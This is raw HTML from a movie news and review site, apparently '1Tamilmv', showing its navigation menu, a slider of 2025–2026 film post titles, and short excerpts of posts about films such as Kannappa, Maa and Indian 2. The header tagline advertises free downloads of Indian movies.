		<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
				<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-1605" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-1605"><a href="https://tamilmvmob.com">Home</a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1612"><a href="https://tamilmvmob.com/category/tamil-movies/">Tamil movies</a></li>
<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://tamilmvmob.com/category/social-media/">Social Media</a></li>
<li id="menu-item-1606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1606"><a href="https://tamilmvmob.com/category/movies/">Movies</a></li>
<li id="menu-item-1611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1611"><a href="https://tamilmvmob.com/category/news/">News</a></li>
<li id="menu-item-1607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1607"><a href="https://tamilmvmob.com/category/artificial-intelligence/">Artificial Intelligence</a></li>
<li id="menu-item-1608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1608"><a href="https://tamilmvmob.com/category/how-to/">How To</a></li>
<li id="menu-item-1609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1609"><a href="https://tamilmvmob.com/category/ai-tool/">AI Tool</a></li>
<li id="menu-item-1613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1613"><a href="https://tamilmvmob.com/category/internet/">Internet</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1614"><a href="https://tamilmvmob.com/category/android/">Android</a></li>
<li id="menu-item-1615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1615"><a href="https://tamilmvmob.com/category/movies/1tamilmv/">1tamilmv</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://tamilmvmob.com/disclaimer/">Disclaimer </a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://tamilmvmob.com/contact-us/">Contact Us</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</div>
	
	<!-- Header Image  -->
	<div class="all-header">
    	<div class="s-shadow"></div>
						<div id="masthead" class="header-image" style="background-image: url( 'https://tamilmvmob.com/wp-content/themes/music-and-video/images/header.png' );"></div>
		
		<div class="site-branding">
			<span class="ml15">
								<h1 class="site-title" itemscope itemtype="http://schema.org/Brand"><a href="https://tamilmvmob.com/" rel="home"><span class="word">1Tmailmv</span></a></h1>

					    
					<p class="site-description" itemprop="headline">
						<span class="word">1Tamilmv &#8211; Download &amp; Watch Tamilmv Telugu, Tamil, Malayalam Movies in 2022 &#8211; 2023. In this page is 1 Tamilmv Download for free. 1Tamilmv.com , Tags &#8211;  1tamilmv, Tamilmv, Tamilmv 2022, 1tamilmv com, tamilmv movies download 2022, </span>
					</p>

					
			</span>
			
		<!-- Header Buttons  -->			
				<a href="">
			<div class="h-button-1">
			Watch your favorite Tamil movies for free. Discover a wide selection of Tamil films from all genres, including action, comedy, drama, romance, and more.			</div>
		</a>
				
					
		</div>
		<!-- .site-branding -->
		
	</div>
	
	<!-- Recent Posts Slider  -->
				<div class="simple-marquee-container">
	
				<div class="marquee">

					<ul class="marquee-content-items">
					
										
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2026/01/02/border-2-2026-a-patriotic-sequel-that-bridges-generations-of-courage/">
						<span>Border 2 (2026): A Patriotic Sequel That Bridges Generations of Courage</span>
											<img width="300" src="https://tamilmvmob.com/wp-content/themes/music-and-video/images/no-sticky1.jpg" />
										</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2026/01/02/the-raja-saab-2026-a-refreshing-blend-of-romance-comedy-and-supernatural-charm/">
						<span>The Raja Saab (2026): A Refreshing Blend of Romance, Comedy, and Supernatural Charm</span>
											<img width="300" src="https://tamilmvmob.com/wp-content/themes/music-and-video/images/no-sticky1.jpg" />
										</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2026/01/02/peddi-movie-2026-release-date-cast-story-trailer-latest-updates/">
						<span>Peddi Movie (2026): Release Date, Cast, Story, Trailer &#038; Latest Updates</span>
											<img width="300" src="https://tamilmvmob.com/wp-content/themes/music-and-video/images/no-sticky1.jpg" />
										</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2026/01/02/dhurandhar-2-movie-2026-release-date-cast-story-trailer-latest-updates/">
						<span>Dhurandhar 2 Movie (2026): Release Date, Cast, Story, Trailer &#038; Latest Updates</span>
											<img width="300" src="https://tamilmvmob.com/wp-content/themes/music-and-video/images/no-sticky1.jpg" />
										</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2026/01/02/with-love-tamil-film-2026-release-date-cast-story/">
						<span>With Love Tamil Film 2026 – Release Date, Cast &#038; Story</span>
											<img width="300" src="https://tamilmvmob.com/wp-content/themes/music-and-video/images/no-sticky1.jpg" />
										</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/12/24/wuthering-heights-2026-a-gothic-romance-reimagined/">
						<span>Wuthering Heights (2026): A Gothic Romance Reimagined</span>
											<img width="300" src="https://tamilmvmob.com/wp-content/themes/music-and-video/images/no-sticky1.jpg" />
										</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/11/01/%f0%9f%8e%ac-shadow-lines-2025-the-sci-fi-thriller-redefining-indian-cinema/">
						<span>🎬 Shadow Lines (2025): The Sci-Fi Thriller Redefining Indian Cinema</span>
						<img fetchpriority="high" width="2560" height="1920" src="https://tamilmvmob.com/wp-content/uploads/2025/11/97da483975685b1e1dfaa277f64ba3bf42afe64ca7abfa55dfbe7ebbd7573e33.jpg" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/11/97da483975685b1e1dfaa277f64ba3bf42afe64ca7abfa55dfbe7ebbd7573e33.jpg 2560w, https://tamilmvmob.com/wp-content/uploads/2025/11/97da483975685b1e1dfaa277f64ba3bf42afe64ca7abfa55dfbe7ebbd7573e33-300x225.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/11/97da483975685b1e1dfaa277f64ba3bf42afe64ca7abfa55dfbe7ebbd7573e33-1024x768.jpg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/11/97da483975685b1e1dfaa277f64ba3bf42afe64ca7abfa55dfbe7ebbd7573e33-768x576.jpg 768w, https://tamilmvmob.com/wp-content/uploads/2025/11/97da483975685b1e1dfaa277f64ba3bf42afe64ca7abfa55dfbe7ebbd7573e33-1536x1152.jpg 1536w, https://tamilmvmob.com/wp-content/uploads/2025/11/97da483975685b1e1dfaa277f64ba3bf42afe64ca7abfa55dfbe7ebbd7573e33-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/10/09/alpha-2025-a-new-chapter-in-the-yrf-spy-universe/">
						<span>Alpha (2025) — A New Chapter in the YRF Spy Universe</span>
						<img width="686" height="386" src="https://tamilmvmob.com/wp-content/uploads/2025/10/hq720-1.jpg" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/10/hq720-1.jpg 686w, https://tamilmvmob.com/wp-content/uploads/2025/10/hq720-1-300x169.jpg 300w" sizes="(max-width: 686px) 100vw, 686px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/10/09/120-bahadur-2025-a-cinematic-tribute-to-rezang-la/">
						<span>120 Bahadur (2025): A Cinematic Tribute to Rezang La</span>
						<img width="1080" height="1350" src="https://tamilmvmob.com/wp-content/uploads/2025/10/MV5BZjM2YTI4N2YtZGYyNS00MzZjLWE3NzctMWFhOWFlZTg5MDUyXkEyXkFqcGc@._V1_.jpg" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/10/MV5BZjM2YTI4N2YtZGYyNS00MzZjLWE3NzctMWFhOWFlZTg5MDUyXkEyXkFqcGc@._V1_.jpg 1080w, https://tamilmvmob.com/wp-content/uploads/2025/10/MV5BZjM2YTI4N2YtZGYyNS00MzZjLWE3NzctMWFhOWFlZTg5MDUyXkEyXkFqcGc@._V1_-240x300.jpg 240w, https://tamilmvmob.com/wp-content/uploads/2025/10/MV5BZjM2YTI4N2YtZGYyNS00MzZjLWE3NzctMWFhOWFlZTg5MDUyXkEyXkFqcGc@._V1_-819x1024.jpg 819w, https://tamilmvmob.com/wp-content/uploads/2025/10/MV5BZjM2YTI4N2YtZGYyNS00MzZjLWE3NzctMWFhOWFlZTg5MDUyXkEyXkFqcGc@._V1_-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/10/09/santosh-2025-a-film-that-refuses-to-stay-silent/">
						<span>Santosh (2025) — A Film That Refuses to Stay Silent</span>
						<img loading="lazy" width="686" height="386" src="https://tamilmvmob.com/wp-content/uploads/2025/10/hq720.jpg" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/10/hq720.jpg 686w, https://tamilmvmob.com/wp-content/uploads/2025/10/hq720-300x169.jpg 300w" sizes="(max-width: 686px) 100vw, 686px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/10/09/war-2-2025-a-clash-of-titans-expectations-reality/">
						<span>War 2 (2025): A Clash of Titans, Expectations &#038; Reality</span>
						<img loading="lazy" width="300" height="400" src="https://tamilmvmob.com/wp-content/uploads/2025/10/MV5BNjY5OTg4NTYtZjVkZS00YTZmLWIwNDEtM2Y0ODQyMzM2NTJiXkEyXkFqcGc@._V1_.jpg" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/10/MV5BNjY5OTg4NTYtZjVkZS00YTZmLWIwNDEtM2Y0ODQyMzM2NTJiXkEyXkFqcGc@._V1_.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/10/MV5BNjY5OTg4NTYtZjVkZS00YTZmLWIwNDEtM2Y0ODQyMzM2NTJiXkEyXkFqcGc@._V1_-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/10/09/kantara-chapter-1-an-overview/">
						<span>Kantara: Chapter 1 — An Overview</span>
						<img loading="lazy" width="550" height="309" src="https://tamilmvmob.com/wp-content/uploads/2025/10/Kantara_prequel_story_1757841072924_1757841088001.webp" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/10/Kantara_prequel_story_1757841072924_1757841088001.webp 550w, https://tamilmvmob.com/wp-content/uploads/2025/10/Kantara_prequel_story_1757841072924_1757841088001-300x169.webp 300w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/08/28/the-electric-state-a-sci-fi-odyssey-with-mixed-signals/">
						<span>The Electric State — A Sci-Fi Odyssey with Mixed Signals</span>
						<img loading="lazy" width="2560" height="1440" src="https://tamilmvmob.com/wp-content/uploads/2025/08/the-electric-state-h-scaled-1.webp" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/08/the-electric-state-h-scaled-1.webp 2560w, https://tamilmvmob.com/wp-content/uploads/2025/08/the-electric-state-h-scaled-1-300x169.webp 300w, https://tamilmvmob.com/wp-content/uploads/2025/08/the-electric-state-h-scaled-1-1024x576.webp 1024w, https://tamilmvmob.com/wp-content/uploads/2025/08/the-electric-state-h-scaled-1-768x432.webp 768w, https://tamilmvmob.com/wp-content/uploads/2025/08/the-electric-state-h-scaled-1-1536x864.webp 1536w, https://tamilmvmob.com/wp-content/uploads/2025/08/the-electric-state-h-scaled-1-2048x1152.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/08/27/black-bag-a-stylish-spy-thriller-that-tests-love-and-loyalty/">
						<span>Black Bag: A Stylish Spy Thriller That Tests Love and Loyalty</span>
						<img loading="lazy" width="1280" height="720" src="https://tamilmvmob.com/wp-content/uploads/2025/08/maxresdefault-23.jpg" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/08/maxresdefault-23.jpg 1280w, https://tamilmvmob.com/wp-content/uploads/2025/08/maxresdefault-23-300x169.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/08/maxresdefault-23-1024x576.jpg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/08/maxresdefault-23-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/08/25/mickey-17-bong-joon-hos-sci-fi-vision-set-to-redefine-cinema-in-2025/">
						<span>Mickey 17: Bong Joon-ho’s Sci-Fi Vision Set to Redefine Cinema in 2025</span>
						<img loading="lazy" width="1072" height="944" src="https://tamilmvmob.com/wp-content/uploads/2025/08/mickey-17-bong-joon-ho-robert-pattinson-fecha-estreno-primer-vistazo-3.png" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/08/mickey-17-bong-joon-ho-robert-pattinson-fecha-estreno-primer-vistazo-3.png 1072w, https://tamilmvmob.com/wp-content/uploads/2025/08/mickey-17-bong-joon-ho-robert-pattinson-fecha-estreno-primer-vistazo-3-300x264.png 300w, https://tamilmvmob.com/wp-content/uploads/2025/08/mickey-17-bong-joon-ho-robert-pattinson-fecha-estreno-primer-vistazo-3-1024x902.png 1024w, https://tamilmvmob.com/wp-content/uploads/2025/08/mickey-17-bong-joon-ho-robert-pattinson-fecha-estreno-primer-vistazo-3-768x676.png 768w" sizes="(max-width: 1072px) 100vw, 1072px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/08/22/the-running-man-2025-a-bold-reimagining/">
						<span>The Running Man (2025): A Bold Reimagining</span>
						<img loading="lazy" width="1024" height="576" src="https://tamilmvmob.com/wp-content/uploads/2025/08/The-Running-Man-Header-FUTURE-OF-THE-FORCE.webp" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/08/The-Running-Man-Header-FUTURE-OF-THE-FORCE.webp 1024w, https://tamilmvmob.com/wp-content/uploads/2025/08/The-Running-Man-Header-FUTURE-OF-THE-FORCE-300x169.webp 300w, https://tamilmvmob.com/wp-content/uploads/2025/08/The-Running-Man-Header-FUTURE-OF-THE-FORCE-768x432.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/08/11/oho-enthan-baby-a-fresh-tamil-rom-com/">
						<span>Oho Enthan Baby: A Fresh Tamil Rom-Com</span>
						<img loading="lazy" width="1069" height="580" src="https://tamilmvmob.com/wp-content/uploads/2025/08/photo.avif" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/08/photo.avif 1069w, https://tamilmvmob.com/wp-content/uploads/2025/08/photo-300x163.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/08/photo-1024x556.jpg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/08/photo-768x417.jpg 768w" sizes="(max-width: 1069px) 100vw, 1069px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/08/11/vina-before-7-days-a-chilling-tale-based-on-true-events/">
						<span>Vina: Before 7 Days — A Chilling Tale Based on True Events</span>
						<img loading="lazy" width="1280" height="720" src="https://tamilmvmob.com/wp-content/uploads/2025/08/maxresdefault-22.jpg" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/08/maxresdefault-22.jpg 1280w, https://tamilmvmob.com/wp-content/uploads/2025/08/maxresdefault-22-300x169.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/08/maxresdefault-22-1024x576.jpg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/08/maxresdefault-22-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/07/29/%f0%9f%8c%8c-avatar-fire-and-ash-a-new-flame-in-pandoras-saga/">
						<span>🌌 Avatar: Fire and Ash – A New Flame in Pandora&#8217;s Saga</span>
						<img loading="lazy" width="1280" height="720" src="https://tamilmvmob.com/wp-content/uploads/2025/07/maxresdefault-39.jpg" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/07/maxresdefault-39.jpg 1280w, https://tamilmvmob.com/wp-content/uploads/2025/07/maxresdefault-39-300x169.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/07/maxresdefault-39-1024x576.jpg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/07/maxresdefault-39-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />					</div>
						</a>
						</li>	
								
						<li> 
						<div class="absolute-slide">
						<a href="https://tamilmvmob.com/2025/07/28/sayara-a-tale-of-dreams-destiny-and-determination/">
						<span>Sayara – A Tale of Dreams, Destiny, and Determination</span>
						<img loading="lazy" width="1200" height="630" src="https://tamilmvmob.com/wp-content/uploads/2025/07/saiyaara-movie-review-1.jpg" class="attachment-custom-size size-custom-size wp-post-image" alt="" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/07/saiyaara-movie-review-1.jpg 1200w, https://tamilmvmob.com/wp-content/uploads/2025/07/saiyaara-movie-review-1-300x158.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/07/saiyaara-movie-review-1-1024x538.jpg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/07/saiyaara-movie-review-1-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />					</div>
						</a>
						</li>	
					
					</ul>
				</div>
			</div>
	 	 
</header>
<!-- Go to /inc/header-top.php -->
		
		<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-1697" class="post-1697 post type-post status-publish format-standard has-post-thumbnail hentry category-movies tag-kannappa">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://tamilmvmob.com/2025/07/02/kannappa-a-grand-cinematic-tribute-to-the-legendary-devotee/" rel="bookmark">Kannappa – A Grand Cinematic Tribute to the Legendary Devotee</a></h2>			<div class="entry-meta">
				<span class="dashicons dashicons-calendar-alt"></span> <span class="posted-on">Posted on <a href="https://tamilmvmob.com/2025/07/02/kannappa-a-grand-cinematic-tribute-to-the-legendary-devotee/" rel="bookmark"><span class="dashicons dashicons-clock"></span> <time class="entry-date published updated" datetime="2025-07-02T09:24:40+00:00">July 2, 2025</time></a> /</span><span class="byline"> by <span class="dashicons dashicons-businessman"></span> <span class="author vcard"><a class="url fn n" href="https://tamilmvmob.com/author/tamilmvmob/">tamilmvmob</a></span> /</span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	 
				<a class="app-img-effect" href="https://tamilmvmob.com/2025/07/02/kannappa-a-grand-cinematic-tribute-to-the-legendary-devotee/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						<img loading="lazy" width="1200" height="630" src="https://tamilmvmob.com/wp-content/uploads/2025/07/Kannappa-Movie-Review-Rating1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/07/Kannappa-Movie-Review-Rating1.jpg 1200w, https://tamilmvmob.com/wp-content/uploads/2025/07/Kannappa-Movie-Review-Rating1-300x158.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/07/Kannappa-Movie-Review-Rating1-1024x538.jpg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/07/Kannappa-Movie-Review-Rating1-768x403.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />		
						
					</div>
				</div>
			</div>
		</a> 
	
				
	<p>Explore the upcoming epic film Kannappa, a powerful retelling of the life of Bhakta Kannappa, a revered devotee of Lord Shiva. Learn</p>
<p class="link-more"><a class="myButt " href="https://tamilmvmob.com/2025/07/02/kannappa-a-grand-cinematic-tribute-to-the-legendary-devotee/">Read More</a></p>
	
		<footer class="entry-footer">
		<span class="dashicons dashicons-portfolio"></span> <span class="cat-links">Posted in <a href="https://tamilmvmob.com/category/movies/" rel="category tag">Movies</a> </span><span class="dashicons dashicons-tag"></span> <span class="tags-links">Tagged <a href="https://tamilmvmob.com/tag/kannappa/" rel="tag">kannappa</a></span><span class="comments-link"><a href="https://tamilmvmob.com/2025/07/02/kannappa-a-grand-cinematic-tribute-to-the-legendary-devotee/#respond"><span class="dashicons dashicons-admin-comments"></span> Leave a Comment<span class="screen-reader-text"> on Kannappa – A Grand Cinematic Tribute to the Legendary Devotee</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1697 -->

<article id="post-1694" class="post-1694 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-movies category-top category-trading tag-maa-2025-film">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://tamilmvmob.com/2025/07/02/maa-2025-film-kajol-shines-in-a-mythological-horror-drama/" rel="bookmark">Maa – 2025 Film: Kajol Shines in a Mythological Horror Drama</a></h2>			<div class="entry-meta">
				<span class="dashicons dashicons-calendar-alt"></span> <span class="posted-on">Posted on <a href="https://tamilmvmob.com/2025/07/02/maa-2025-film-kajol-shines-in-a-mythological-horror-drama/" rel="bookmark"><span class="dashicons dashicons-clock"></span> <time class="entry-date published updated" datetime="2025-07-02T08:59:27+00:00">July 2, 2025</time></a> /</span><span class="byline"> by <span class="dashicons dashicons-businessman"></span> <span class="author vcard"><a class="url fn n" href="https://tamilmvmob.com/author/tamilmvmob/">tamilmvmob</a></span> /</span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	 
				<a class="app-img-effect" href="https://tamilmvmob.com/2025/07/02/maa-2025-film-kajol-shines-in-a-mythological-horror-drama/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						<img width="1280" height="720" src="https://tamilmvmob.com/wp-content/uploads/2025/07/Maa-Kajol.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/07/Maa-Kajol.webp 1280w, https://tamilmvmob.com/wp-content/uploads/2025/07/Maa-Kajol-300x169.webp 300w, https://tamilmvmob.com/wp-content/uploads/2025/07/Maa-Kajol-1024x576.webp 1024w, https://tamilmvmob.com/wp-content/uploads/2025/07/Maa-Kajol-768x432.webp 768w" sizes="(max-width: 1280px) 100vw, 1280px" />		
						
					</div>
				</div>
			</div>
		</a> 
	
				
	<p>Explore the powerful mythological horror Maa – 2025 film starring Kajol. Learn about the plot, cast, reviews, and box office performance of</p>
<p class="link-more"><a class="myButt " href="https://tamilmvmob.com/2025/07/02/maa-2025-film-kajol-shines-in-a-mythological-horror-drama/">Read More</a></p>
	
		<footer class="entry-footer">
		<span class="dashicons dashicons-portfolio"></span> <span class="cat-links">Posted in <a href="https://tamilmvmob.com/category/blog/" rel="category tag">blog</a>, <a href="https://tamilmvmob.com/category/movies/" rel="category tag">Movies</a>, <a href="https://tamilmvmob.com/category/top/" rel="category tag">Top</a>, <a href="https://tamilmvmob.com/category/trading/" rel="category tag">Trading</a> </span><span class="dashicons dashicons-tag"></span> <span class="tags-links">Tagged <a href="https://tamilmvmob.com/tag/maa-2025-film/" rel="tag">Maa - 2025 film</a></span><span class="comments-link"><a href="https://tamilmvmob.com/2025/07/02/maa-2025-film-kajol-shines-in-a-mythological-horror-drama/#respond"><span class="dashicons dashicons-admin-comments"></span> Leave a Comment<span class="screen-reader-text"> on Maa – 2025 Film: Kajol Shines in a Mythological Horror Drama</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1694 -->

<article id="post-1690" class="post-1690 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-movies category-top category-trading">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://tamilmvmob.com/2025/07/02/%f0%9f%8e%ac-bring-her-back-a-chilling-resurrection-horror/" rel="bookmark">🎬 Bring Her Back — A Chilling Resurrection Horror</a></h2>			<div class="entry-meta">
				<span class="dashicons dashicons-calendar-alt"></span> <span class="posted-on">Posted on <a href="https://tamilmvmob.com/2025/07/02/%f0%9f%8e%ac-bring-her-back-a-chilling-resurrection-horror/" rel="bookmark"><span class="dashicons dashicons-clock"></span> <time class="entry-date published updated" datetime="2025-07-02T06:26:07+00:00">July 2, 2025</time></a> /</span><span class="byline"> by <span class="dashicons dashicons-businessman"></span> <span class="author vcard"><a class="url fn n" href="https://tamilmvmob.com/author/tamilmvmob/">tamilmvmob</a></span> /</span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	 
				<a class="app-img-effect" href="https://tamilmvmob.com/2025/07/02/%f0%9f%8e%ac-bring-her-back-a-chilling-resurrection-horror/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						<img width="1500" height="1000" src="https://tamilmvmob.com/wp-content/uploads/2025/07/BringHerBack_poster.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/07/BringHerBack_poster.webp 1500w, https://tamilmvmob.com/wp-content/uploads/2025/07/BringHerBack_poster-300x200.webp 300w, https://tamilmvmob.com/wp-content/uploads/2025/07/BringHerBack_poster-1024x683.webp 1024w, https://tamilmvmob.com/wp-content/uploads/2025/07/BringHerBack_poster-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" />		
						
					</div>
				</div>
			</div>
		</a> 
	
				
	<p>Bring Her Back&#8221; (2025) is a chilling supernatural horror film by the creators of Talk to Me, exploring grief, gaslighting, and dark</p>
<p class="link-more"><a class="myButt " href="https://tamilmvmob.com/2025/07/02/%f0%9f%8e%ac-bring-her-back-a-chilling-resurrection-horror/">Read More</a></p>
	
		<footer class="entry-footer">
		<span class="dashicons dashicons-portfolio"></span> <span class="cat-links">Posted in <a href="https://tamilmvmob.com/category/blog/" rel="category tag">blog</a>, <a href="https://tamilmvmob.com/category/movies/" rel="category tag">Movies</a>, <a href="https://tamilmvmob.com/category/top/" rel="category tag">Top</a>, <a href="https://tamilmvmob.com/category/trading/" rel="category tag">Trading</a> </span><span class="comments-link"><a href="https://tamilmvmob.com/2025/07/02/%f0%9f%8e%ac-bring-her-back-a-chilling-resurrection-horror/#respond"><span class="dashicons dashicons-admin-comments"></span> Leave a Comment<span class="screen-reader-text"> on 🎬 Bring Her Back — A Chilling Resurrection Horror</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1690 -->

<article id="post-1687" class="post-1687 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-movies category-top category-trading">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://tamilmvmob.com/2025/07/01/indian-2-kamal-haasan-returns-as-vigilante-senapathy/" rel="bookmark">Indian 2 – Kamal Haasan Returns as Vigilante Senapathy</a></h2>			<div class="entry-meta">
				<span class="dashicons dashicons-calendar-alt"></span> <span class="posted-on">Posted on <a href="https://tamilmvmob.com/2025/07/01/indian-2-kamal-haasan-returns-as-vigilante-senapathy/" rel="bookmark"><span class="dashicons dashicons-clock"></span> <time class="entry-date published updated" datetime="2025-07-01T06:46:56+00:00">July 1, 2025</time></a> /</span><span class="byline"> by <span class="dashicons dashicons-businessman"></span> <span class="author vcard"><a class="url fn n" href="https://tamilmvmob.com/author/tamilmvmob/">tamilmvmob</a></span> /</span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	 
				<a class="app-img-effect" href="https://tamilmvmob.com/2025/07/01/indian-2-kamal-haasan-returns-as-vigilante-senapathy/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						<img width="1280" height="720" src="https://tamilmvmob.com/wp-content/uploads/2025/07/Event_41962.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/07/Event_41962.jpg 1280w, https://tamilmvmob.com/wp-content/uploads/2025/07/Event_41962-300x169.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/07/Event_41962-1024x576.jpg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/07/Event_41962-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />		
						
					</div>
				</div>
